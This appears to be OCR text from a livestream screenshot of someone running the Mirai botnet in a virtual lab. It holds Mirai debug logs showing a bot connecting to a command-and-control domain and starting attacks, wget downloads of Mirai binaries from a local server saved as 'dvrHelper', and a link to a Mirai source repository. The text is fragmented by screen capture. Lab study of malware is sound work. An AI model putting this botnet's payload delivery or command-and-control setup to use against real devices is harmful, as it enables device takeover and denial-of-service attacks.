 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
Mirai-Source-Code/For...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
[killer] Failed to kill port 23
[killer] Bound to tcp/23 (telnet)
[resolv] Got response from select
[resolv] Found IP address: 0b00050a
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = 184550666
[main] Lost connection with CNC (errno = 9) 2
[main] Tearing down connection to CNC!
[main] Attempting to connect to CNC
[resolv] Got response from select
[resolv] Found IP address: 0b00050a
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = 184550666
[killer] Detected we are running out of `/home/nils/mirai/debug/mirai.dbg`
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0×0
[main] Received 14 bytes from CNC
[attack] Starting attack...
[main] Received 14 bytes from CNC
[attack] Starting attack...
[main] Received 14 bytes from CNC
[attack] Starting attack...
[main] Received 14 bytes from CNC
[attack] Starting attack...
^C
^C
nils@mirai-1:~/mirai/debug$ ^C
nils@mirai-1:~/mirai/debug$ ^C
nils@mirai-1:~/mirai/debug$
[0] 0:sudo- 1:bash* 2:telnet 3:sudo 4:bash "mirai-1" 20:58 11-Nov-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ ×
dvrHelper 100% 53.54K --•-KB/s in 0s
2021-11-11 20:56:07 (140 MB/s) - ‘dvrHelper’ saved [5482
0/54820]
sh: 11: ./dvrHelper: Exec format error
--2021-11-11 20:56:07-- http://10.5.0.11/bins/mirai.x86
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 49756 (49K)
Saving to: ‘dvrHelper’
dvrHelper 100% 48.59K --•-KB/s in 0s
2021-11-11 20:56:07 (173 MB/s) - ‘dvrHelper’ saved [4975
6/49756]
listening tun0
--2021-11-11 20:56:12-- http://10.5.0.11/bins/mirai.gnu
eabihf
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 361268 (353K)
Saving to: ‘dvrHelper’
dvrHelper 100% 352.80K
2021-11-11 20:56:12 (155 MB/
68/361268]
sh: 11: ./dvrHelper: Exec fo
nils@mirai-2:~$
[0] 0:script* 1:bash- 2:bash
AHP_... https://github.com/Glow
man554/mirai
jaiadore11su... Hello tu fais quoi ?
no_screen_fo... À la bourre, salut
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils